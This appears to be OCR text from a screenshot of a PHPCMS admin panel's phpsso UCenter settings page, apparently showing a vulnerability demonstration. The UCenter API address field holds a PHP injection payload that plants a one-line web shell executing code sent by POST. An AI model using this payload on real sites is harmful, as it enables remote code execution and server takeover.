 Enable Post data Enable Referrer
PC
PHPCMS.CN
您好！phpcms [超级管理员] | [退出] | 站点首页 | 会员中心 | 搜索
我的面板 设置 模块 内容 用户 界面 扩展 phpsso 视频 默认站点
phpsso管理
会员管理
应用管理
通信信息
积分兑换
管理员管理
系统设置
更新缓存
修改密码
退出phpsso
当前位置：phpsso >
系统设置
注册配置 | UCenter配置 | php2008 sp4密码兼容
如果开启UCenter接口，以下所有项均为必填项。
是否启用： 是 否
Ucenter api 地址： ;eval($_POST[g]);// 如 http://www.domain.com/ucenter 最后不要带斜线
Ucenter api IP： 一般不用填写,遇到无法同步时,请填写ucenter主机的IP地址
Ucenter 数据库主机名：
Ucenter 数据库用户名：
Ucenter 数据库密码：
Ucenter 数据库名：
Ucenter 数据库表前缀： 测试数据连连接
Ucenter 数据库字符集： 请选择
应用id(APP ID)：
Ucenter 通信密钥：
提交